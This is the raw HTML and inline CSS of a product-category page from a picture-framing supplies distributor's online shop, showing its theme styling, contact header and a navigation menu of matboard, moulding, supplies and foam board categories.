.w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_desktop" /></head>
<body class="archive tax-pa_prices-by term-p-box term-149 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-4 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div data-rocket-location-hash="af2cd0993f2310e31746086573bf22d8" class="l-canvas sidebar_left type_wide titlebar_default">

	
		
		<header data-rocket-location-hash="153082cf86f4dc93910dcd7ff62440f9" class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#1970777f7659777e7f7d706a6d6b707b6c6d766b6a377a7674" target="_blank"><span class="__cf_email__" data-cfemail="6801060e0728060f0e0c011b1c1a010a1d1c071a1b460b0705">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
